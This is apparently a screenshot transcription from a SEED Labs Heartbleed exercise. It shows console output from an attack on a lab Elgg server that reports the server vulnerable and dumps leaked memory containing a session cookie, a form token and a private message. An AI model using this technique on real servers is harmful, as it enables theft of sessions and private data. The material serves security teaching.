 seedold [Running] - Oracle VM VirtualBox
File Edit View Search Terminal Help 5:52 PM Seed
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server
is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/inbox/admin
Cookie: Elgg=bovv87aue0b0uhc5pjp21hr505
Connection: keep-alive
If-None-Match: "1449721729"
p..Xt4.|...../&h.v?..._...$.-...^..Y..www-form-urlencoded
Content-Length: 108
__elgg_token=a742e86a124a838ad5b993a7e502cfb3&__elgg_ts=1585788358&recipient_guid
=40&subject=hhhh&body=hello......!nz.w8i...R.N
[04/01/2020 17:52] seed@ubuntu:~/Documents$